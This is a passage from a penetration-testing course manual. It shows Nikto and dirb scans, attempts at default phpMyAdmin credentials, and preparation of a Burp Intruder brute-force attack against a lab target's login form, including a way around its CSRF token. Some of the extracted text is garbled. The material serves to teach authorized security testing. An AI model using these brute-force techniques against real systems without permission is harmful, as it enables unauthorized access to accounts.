

Penetration Testing with Kali Linux 2.0



Burp Suite will display the raw server response on the right side of the window, which includes the response headers and unrendered response content.

#### *Figure 116: Burp Suite Repeater with Request and Response*

Web application exploitation often requires a great deal of trial and error as we submit and modify requests and monitor the responses. Repeater is very useful for this as we can quickly tweak elements of the request and resend them without waiting for our browser to render every response.

### *9.3.4 Nikto*

*Nikto*248 is a highly configurable Open Source web server scanner that tests for thousands of dangerous files and programs, vulnerable server versions and various server configuration issues. It performs well, but is not designed for stealth as it will send many requests and embed information about itself in the *User-Agent*249 header.

Nikto can scan multiple servers and ports and will scan as many pages as it can find. On sites with heavy content, such as an ecommerce site, a Nikto scan can take several hours to complete. We have two options to control the scan duration. The simplest option is to set the -maxtime option, which will halt the scan after the specified time limit. This does not optimize the scan in any way. Nikto will simply stop scanning. Our second option is to tune<sup>250</sup> the scan with the -T option. We can

248 (CIRT.net, 2019), https://cirt.net/Nikto2

249 (Wikipedia, 2019), https://en.wikipedia.org/wiki/User\_agent

250 (CIRT.net, 2019), https://cirt.net/nikto2-docs/options.html#id2791140



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 273

Penetration Testing with Kali Linux 2.0



use this feature to control which types of tests we want to run. There are times when we do not want to run all the tests built in to Nikto, such as verifying if a certain class of vulnerabilities is present. Tuning a scan is invaluable in these situations.

Nikto is especially useful for catching low-hanging fruit, reporting non-standard server headers, and catching server configuration errors.

To demonstrate this, let's run Nikto against www.megacorpone.com. We'll specify the host we want to scan (**-host=http://www.megacorpone.com**) and for the sake of this demonstration, we'll use **-maxtime=30s**  to limit the scan duration to 30 seconds:

kali@kali:~\$ **nikto -host=http://www.megacorpone.com -maxtime=30s** - Nikto v2.1.6 ---------------------------------------------------------------------------

+ Target IP:

+ Target Hostname:

- + The anti-clickjacking X-Frame-Options header is not present.
- + The X-XSS-Protection header is not defined. This header can hint to
- the user agent to protect against some forms of XSS

+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type

+ No CGI Directories found (use '-C all' to force check all possible dirs) + "robots.txt" contains 1 entry which should be manually

<sup>+</sup> Target Port: --------------------------------------------------------------------------- + Server: Apache/2.2.22 (Ubuntu)

<sup>+</sup> Server may leak inodes via ETags, header found with file /, inode: 152243, size: 12519, mtime: Fri May 17 06:26:28 2019



38.100.193.76 www.megacorpone.com 80 

*Listing 283 - Running nikto against www.megacorpone.com* 

Although we limited the scan duration, the output in Listing 283 still provided some interesting information. For example, it identified that the version of Apache running on the server is out of date and past its endof-life.

We have only demonstrated a fraction of the tools available in Kali Linux in this brief introduction, but the tools we have covered so far will serve us well for the demonstrations that follow in the rest of the module.

### *9.3.4.1 Exercise*

1. Spend some time reviewing the applications available under the Web Application Analysis menu in Kali Linux.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 274

# 9.4 Exploiting Web-based Vulnerabilities

Now that we've covered enumeration and understand how to use some of the basic tools, we will turn our attention to vulnerability exploitation. In this section, we'll discuss web-based administration consoles and focus on specific vulnerabilities such as cross-site scripting, directory traversal, file inclusion, SQL injection and more.

## *9.4.1 Exploiting Admin Consoles*

Let's begin with admin console enumeration and exploitation. Once we've located an admin console, the simplest "exploit" is to just log into it. We may attempt default username/password pairs, use enumerated information to guess working credentials, or attempt brute force.

However, a light touch is usually best with brute force. Account lockouts will negatively affect our penetration test, will block legitimate administrators, and may alert *blue teams*251 to our presence. As always, we must carefully weigh the risks of every attack vector and act carefully and in the best interest of our client.

Despite these risks, a compromised administration console is a prime target and may allow us to deploy and run code on the server, which can provide a quick path to a shell.

To demonstrate this, we will work though an example of an attack against a poorly-configured admin console installed on our Windows 10 target. Note that the IP addresses used in the rest of this module may not match your lab. Refer to the lab guide for your assigned IP addresses.

Penetration Testing with Kali Linux 2.0



251 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Blue\_team\_(computer\_security) PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 275



To begin, we will set up the Windows 10 target by opening the XAMPP Control panel and clicking *Start* for both Apache and MySQL.

*Figure 117: XAMPP Control Panel* 

Next, we'll run dirb from Kali, targeting our Windows 10 machine.



kali@kali:~\$ **dirb http://10.11.0.22 -r**

... URL\_BASE: http://10.11.0.22/ WORDLIST\_FILES: /usr/share/dirb/wordlists/common.txt OPTION: Not Recursive

-----------------

...

**GENERATED WORDS: 4612** 

---- Scanning URL: http://10.11.0.22/ ----

+ http://10.11.0.22/lpt1 (CODE:403|SIZE:1047)

 $+ http://10.11.0.22/lpt2$  (CODE:403|SIZE:1047)

+ http://10.11.0.22/nul (CODE:403|SIZE:1047)

**==> DIRECTORY: http://10.11.0.22/phpmyadmin/**

+ http://10.11.0.22/prn (CODE:403|SIZE:1047)

+ http://10.11.0.22/robots.txt (CODE:200|SIZE:79) ...

*Listing 284 - Running dirb on our Windows 10 lab machine* 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 276

The output lists several interesting URLs including the highlighted reference to *phpmyadmin*, an administration tool for MySQL databases, which is particularly interesting.

Entering the corresponding URL into our browser produces a phpMyAdmin login page:

### *Figure 118: phpMyAdmin Login Page*

A quick Internet search suggests that the default login credentials for phpMYAdmin include "root" with a blank password. Let's try that against our Windows 10 target:

Penetration Testing with Kali Linux 2.0



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 277

#### *Figure 119: phpMyAdmin Error Message*

If we try those credentials, we get an error message that "Login without a password is forbidden by configuration". This is because "AllowNoPassword" is set to False within the phpMyAdmin configuration file (C:\xampp\phpMyAdmin\config.inc.php). Under this configuration, we need to include a password to log in so we can reasonably assume the password is not blank. We will have to try something else if we want to gain access.

## *9.4.1.2 Burp Suite Intruder*

Since the default credentials didn't seem to work and blank passwords aren't allowed, let's try to automate some basic username and password combinations with Burp Suite's Intruder<sup>252</sup> tool. Please keep in mind that this feature is time-throttled in the Burp Community Edition. Nevertheless, we can still use it in order to explain some important concepts.



252 (PortSwigger, 2019), https://portswigger.net/burp/documentation/desktop/tools/intruder/using PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 278

Penetration Testing with Kali Linux 2.0



Let's send a few manual login attempts from our browser and look at the responses in Burp Suite. We have combined three requests together in the following screenshot:

### *Figure 120: Login Requests for PHP My Admin*

Based on the output, this test may not be straightforward as it seems since we have several factors to contend with. As we can see from the requests, the login form includes a *token*253 to prevent brute forcing and other attacks. In addition, we can see that the form sets a *set\_session* parameter which is unique for each request.

POST /phpmyadmin/index.php HTTP/1.1<br>Host: 10.11.0.22<br>User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*<br>Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 134<br>Content-Length: 134<br>Cooki set\_session=md60l2sdq1db2c216v7nosg186tm26sm&pma\_username=root&pma\_password=test1&server=1&target=index.php&token=%5DczrJoHHT10To%22SB POST /phpmyadmin/index.php HTTP/1.1<br>Host: 10.11.0.22<br>User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0<br>Accept: text/html.application/xhtml+xml.application/xml;q=0.9.\*/\*;q=0.8<br>Accept-Language: content-Lengtn: 146<br>Cookie: phpMyAdmin=l49hu0idjnk0d6esclp4o16qnjjnldpu; pma\_lang=en<br>Connection: close<br>Upgrade-Insecure-Requests: 1 set session=l49hu0idink0d6esclp4o16qniinldpu&pma username=root&pma password=test2&server=1&target=index.php&token=%24%23wPDN%5C%5CC%25D%7E%2CUU%7D POST /phpmyadmin/index.php HTTP/1.1<br>Host: 10.11.0.22 Host: 10.11.0.22<br>User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8<br>Accept-Language: en-US,en;q=0.5<br>Accept-Encoding: gzi content-Lengtn: 138<br>Cookie: phpMyAdmin=asrkrormlm15tnd7irpu880bq4m9pghr; pma\_lang=en<br>Connection: close<br>Upgrade-Insecure-Requests: 1 set\_session=asrkrormlm15tnd7irpu880bq4m9pghr&pma\_username=root&pma\_password=test3&server=1&target=index.php&token=vkQ46T%2B\*40Z%3D\_C%7E%7B

<sup>253</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Cross-site\_request\_forgery#Synchronizer\_token\_pattern PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 279

If we change the *set\_session* parameter and it doesn't match the value of the *phpMyAdmin* cookie, the site will return an error:

*Figure 121: phpMyAdmin Error Message for Mismatching Session Values* 



We need to avoid this error if we want a successful login. If we look at the HTML source for the login form, we will find the new *set\_session* and *token* values are included in the response:

#### *Figure 122: Login Values Changing*

In order to overcome this protective measure, and ensure the values match, we can automate the request with Intruder.



www.offensive.com/fly.com

#### **Response**



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 281

Penetration Testing with Kali Linux 2.0



However, we must first submit a login request for Intruder to analyze. We can do this by navigating to *Proxy* > *HTTP History*, right-clicking on the POST request to "/phpmyadmin/index.php", and then selecting *Send to Intruder*:

*Figure 123: Send to Intruder* 

Now, when we click on the *Intruder* tab, we discover that it contains multiple request sub-tabs. Under these, we will find four additional sub-tabs: *Target*, *Positions*, *Payloads*, and *Options*. Let's inspect these beginning with *Target*.

*Figure 124: Intruder Target* 

The information on this tab is prepopulated based on the request so we will leave the values as-is.
